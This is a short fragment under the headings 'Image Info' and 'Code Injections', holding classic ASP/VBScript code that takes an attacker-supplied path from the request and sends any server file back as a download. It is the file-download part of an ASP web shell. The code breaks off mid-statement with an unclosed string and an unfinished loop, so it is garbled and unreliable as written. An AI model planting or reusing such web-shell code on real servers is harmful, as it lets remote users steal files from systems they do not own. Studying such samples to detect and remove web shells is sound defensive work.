 Image Info
Code Injections
set drv=fso.GetDrive(left(MyPath,2))
if Request.Form("cmd")="Download" then
if Request.Form("Fname")<>"" then
Response.Buffer = True
Response.Clear
strFileName = Request.QueryString("txtpath") & "\" & Request.Form("Fname")
Set Sys = Server.CreateObject( "Scripting.FileSystemObject" )
Set Bin = Sys.OpenTextFile( strFileName, 1, False )
Call Response.AddHeader( "Content-Disposition", "attachment filename=" & Request.Form("Fname
Response.ContentType = "application/octet-stream"
While Not Bin.AtEndOfStream
Response.BinaryWrite( ChrB( Asc( Bin.Read( 1 ) ) ) )